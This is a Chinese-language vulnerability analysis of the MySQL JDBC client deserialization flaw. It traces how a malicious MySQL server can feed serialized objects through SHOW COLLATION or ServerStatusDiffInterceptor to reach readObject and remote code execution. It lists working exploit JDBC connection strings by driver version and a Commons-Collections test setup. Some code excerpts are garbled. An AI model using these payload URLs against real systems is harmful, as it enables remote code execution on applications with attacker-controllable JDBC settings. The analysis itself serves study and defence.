JDBC简介 JDBC(Java DataBase Connectivity)是一种用于执行Sql语句的Java Api,即Java数据库连接,是Java语言中用来规范客户端程序如何来访问数据库的应用程序接口,可以为多种关系数据库提供统一访问,提供了诸如查询和更新数据库中数据的方法,是Java访问数据库的标准规范。简单理解为链接数据库、对数据库操作都需要通过jdbc来实现。
漏洞原理 若攻击者能控制JDBC连接设置项,则可以通过设置其配置指向恶意MySQL服务器触发 ObjectInputStream.readObject(),构造反序列化利用链从而造成RCE。内置的查询语句需执行 ,其中两个查询的结果集在MySQL客户端进行处理时会被 ObjectInputStream.readObject() 进行反序列化处理。如果攻击者可以控制JDBC连接设置项,那么可以通过设置其配置指向恶意MySQL服务触发MySQL JDBC客户端的反序列化漏洞。
SHOW SESSION STATUS
SHOW COLLATION
JDBC连接参数
tatementInterceptors:连接参数是用于指定实现 com.mysql.jdbc.StatementInterceptor 接口的类的逗号分隔列表的参数。这些拦截器可用于通过在查询执行和结果返回之间插入自定义逻辑来影响查询执行的结果,这些拦截器将被添加到一个链中,第一个拦截器返回的结果将被传递到第二个拦截器,以此类推。在 8.0 中被queryInterceptors参数替代。
queryInterceptors:一个逗号分割的Class列表(实现了com.mysql.cj.interceptors.QueryInterceptor接口的Class),在Query”之间”进行执行来影响结果。(效果上来看是在Query执行前后各插入一次操作)
autoDeserialize:自动检测与反序列化存在BLOB字段中的对象。
detectCustomCollations:驱动程序是否应该检测服务器上安装的自定义字符集/排序规则,如果此选项设置为“true”,驱动程序会在每次建立连接时从服务器获取实际的字符集/排序规则。这可能会显著减慢连接初始化速度。
MySQL JDBC 反序列化链 detectCustomCollations链
5.1.18及以下:不可用
5.1.19-5.1.28:jdbc:mysql://127.0.0.1:3306/test?autoDeserialize=true&user=xxx
5.1.29-5.1.48:jdbc:mysql://127.0.0.1:3306/test?detectCustomCollations=true&autoDeserialize=true&user=xxx
5.1.49:不可用
6.0.x:jdbc:mysql://127.0.0.1:3306/test?detectCustomCollations=true&autoDeserialize=true&user=xxx
8.x.x :不可用
ServerStatusDiffInterceptor链
5.1.0-5.1.10:jdbc:mysql://127.0.0.1:3306/test?autoDeserialize=true&statementInterceptors=com.mysql.jdbc.interceptors.ServerStatusDiffInterceptor&user=xxx 连接后需执行查询
5.1.11-5.1.48:jdbc:mysql://127.0.0.1:3306/test?autoDeserialize=true&statementInterceptors=com.mysql.jdbc.interceptors.ServerStatusDiffInterceptor&user=xxx
5.1.49:不可用
6.x:jdbc:mysql://127.0.0.1:3306/test?autoDeserialize=true&statementInterceptors=com.mysql.cj.jdbc.interceptors.ServerStatusDiffInterceptor&user=xxx
8.0.7-8.0.19:jdbc:mysql://127.0.0.1:3306/test?autoDeserialize=true&queryInterceptors=com.mysql.cj.jdbc.interceptors.ServerStatusDiffInterceptor&user=xxx
环境配置 jdk8u66
为了方便后续测试反序列化,这里把commons-collections的依赖加上:pom.xml
1 2 3 4 5 6 7 8 9 10 11 12 <dependencies > <dependency > <groupId > commons-collections</groupId > <artifactId > commons-collections</artifactId > <version > 3.2.1</version > </dependency > <dependency > <groupId > mysql</groupId > <artifactId > mysql-connector-java</artifactId > <version > 5.1.28</version > </dependency > </dependencies >
Fake MySQL Server我这里用java web chains代替:
反序列化payload都用CC链。
利用链分析 detectCustomCollations链: 测试模版:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
import java.sql.Connection;import java.sql.DriverManager;public class Main {public static void main (String[] args) throws Exception {"com.mysql.jdbc.Driver" );String url = "payload放这里" ;Connection connection = DriverManager.getConnection(url);
5.1.19-5.1.28(主要分析) payload 1 jdbc:mysql://127.0.0.1:3308/test?autoDeserialize=true&user=d5fc4f0

分析 进入java.sql.DriverManager#getConnection()方法:
调用本类的 getConnection() 方法:

检测url和数据库驱动合格之后,调用至com.mysql.jdbc.NonRegisteringDriver#connect()方法

在这里,对JDBC URL的前缀做了一些判断, 它根据传入的 JDBC URL 类型,决定用哪种方式建立连接(普通、负载均衡、主从复制、故障转移等)。 前两种分别是负载均衡和主从复制链接,我们都不是,直接进如普通链接。进入到com.mysql.jdbc.ConnectionImpl#getInstance()方法:

继续跟进com.mysql.jdbc.Util#handleNewInstance()方法:
这里ctor为com.mysql.jdbc.JDBC4Connection,创建了它的一个新的对象,我们跟进至com.mysql.jdbc.JDBC4Connection构造方法:
这里直接调其父类 ConnectionImpl 的构造方法:
这里把 URL 里的连接信息准备好 → 初始化驱动参数与日志/时区等运行环境 → 真正发起到 MySQL 的网络连接(createNewIO)→ 失败就清理并抛出 SQLException → 成功就把连接登记/跟踪起来。

前面都是准备连接信息,我们直接到发起MySQL网络请求的函数com.mysql.jdbc.ConnectionImpl#createNewIO()方法:
这里判断是否开启“高可用(HA)”,这里我们本地测试是没开启的,所以进入单次链接模式。其实进入connectWithRetries方法也是一样的。

跟进com.mysql.jdbc.ConnectionImpl#connectOneTryOnly()方法:
这个是是真正开始链接了,单独复制出来说,
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
private void connectOneTryOnly (boolean isForReconnect, Properties mergedProps) throws SQLException {Exception connectionNotEstablishedBecause = null ;try {this .connectionId = this .io.getThreadId();this .isClosed = false ;boolean oldAutoCommit = getAutoCommit();int oldIsolationLevel = this .isolationLevel;boolean oldReadOnly = isReadOnly(false );String oldCatalog = getCatalog();this .io.setStatementInterceptors(this .statementInterceptors);
这里就会在链接的时候自动化进行一些查询,就是在漏洞原理里说的SHOW COLLATION,后面会讲。
跟进com.mysql.jdbc.ConnectionImpl#initializePropsFromServer()方法:
这个函数在连接建立后,向 MySQL 服务器读取“当前连接能用什么、该怎么用”,并据此初始化驱动行为。


如果服务器版本大于3.21.22进入com.mysql.jdbc.ConnectionImpl#buildCollationMapping()方法:
它从 MySQL 服务器读取所有 collation 信息,建立“collationId → 字符集 / Java 编码”的映射表,并按 URL 缓存起来,供后续字符串编解码使用。
上面没截图的代码逻辑是:只在 MySQL 4.1+ 才进行下面的部分,先尝试从缓存拿(按 URL 缓存),如果开启了缓存服务器配置,并且当前 URL 已经加载过,那么就直接复用,避免每次新连接都查数据库。
如果缓存没有,就从服务器查results = stmt.executeQuery("SHOW COLLATION");这就是关键的“从服务端读取”。从服务端读取到SHOW COLLATION的结果后,把结果传入com.mysql.jdbc.Util#resultSetToMap()方法:
这个方法把 ResultSet 的每一行,按“指定列 → 指定列”的方式,塞进一个 Map 里。

继续跟进最后的com.mysql.jdbc.ResultSetImpl#getObject()方法:

这个方法根据该列的 SQL 类型,把底层字节数据转换成“最合适的 Java 对象”返回。着重看这个部分:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
case Types.LONGVARBINARY:if (field.getMysqlType() == MysqlDefs.FIELD_TYPE_GEOMETRY) { return getBytes(columnIndex);else if (field.isBinary() || field.isBlob()) {byte [] data = getBytes(columnIndex); if (this .connection.getAutoDeserialize()) { Object obj = data;if ((data != null ) && (data.length >= 2 )) {if ((data[0 ] == -84 ) && (data[1 ] == -19 )) {try {ByteArrayInputStream bytesIn = new ByteArrayInputStream (data);ObjectInputStream objIn = new ObjectInputStream (bytesIn);
到这里整条链子就分析完毕,所以要利用漏洞要求有可控的jdbc链接,目标机器要出网。然后我们这里自己开启一个恶意的mysql服务器,把SHOW COLLATION的结果变成恶意的java序列化payload,一旦目标机器链接就会执行反序列化了。
整个堆栈:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
at com.mysql.jdbc.ResultSetImpl.getObject(ResultSetImpl.java:5016)
<=5.1.18 5.1.18及以下未使用Util.resultSetToMap,此链不存在反序列化漏洞。
com.mysql.jdbc.ConnectionImpl#buildCollationMapping()方法(mysql-connector-java 5.1.18)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
private void buildCollationMapping () throws SQLException {if (this .versionMeetsMinimum(4 , 1 , 0 )) {TreeMap sortedCollationMap = null ;if (this .getCacheServerConfiguration()) {synchronized (serverConfigByUrl) {this .getURL());Statement stmt = null ;ResultSet results = null ;try {if (sortedCollationMap == null ) {new TreeMap ();this .getMetadataSafeStatement();"SHOW COLLATION" );while (results.next()) {String charsetName = results.getString(2 );Integer charsetIndex = results.getInt(3 );if (this .getCacheServerConfiguration()) {synchronized (serverConfigByUrl) {this .getURL(), sortedCollationMap);int highestIndex = (Integer)sortedCollationMap.lastKey();if (CharsetMapping.INDEX_TO_CHARSET.length > highestIndex) {this .indexToCharsetMapping = new String [highestIndex + 1 ];for (int i = 0 ; i < CharsetMapping.INDEX_TO_CHARSET.length; ++i) {this .indexToCharsetMapping[i] = CharsetMapping.INDEX_TO_CHARSET[i];for (Map.Entry indexEntry : sortedCollationMap.entrySet()) {String mysqlCharsetName = (String)indexEntry.getValue();this .indexToCharsetMapping[(Integer)indexEntry.getKey()] = CharsetMapping.getJavaEncodingForMysqlEncoding(mysqlCharsetName, this );catch (SQLException e) {throw e;finally {if (results != null ) {try {catch (SQLException var20) {if (stmt != null ) {try {catch (SQLException var19) {else {this .indexToCharsetMapping = CharsetMapping.INDEX_TO_CHARSET;

5.1.29-5.1.40 com.mysql.jdbc.ConnectionImpl#buildCollationMapping()方法(mysql-connector-java 5.1.40)
这里判断服务版本大于4.1.0且detectCustomCollations为true则进入,其他都没变化,只是在构造jdbc链接的时候要多加一个detectCustomCollations=true
payload 1 jdbc:mysql://127.0.0.1:3308/test?detectCustomCollations=true&autoDeserialize=true&user=d5fadd4
5.1.41-5.1.48 com.mysql.jdbc.ConnectionImpl#buildCollationMapping()方法(mysql-connector-java 5.1.48)
5.1.41版本后,不再使用com.mysql.jdbc.Util#resultSetToMap()方法获取”SHOW COLLATION”的结果,但又直接调用了results.getObject(3)

调用至com.mysql.jdbc.ResultSetImpl#getObject()方法(mysql-connector-java 5.1.48)
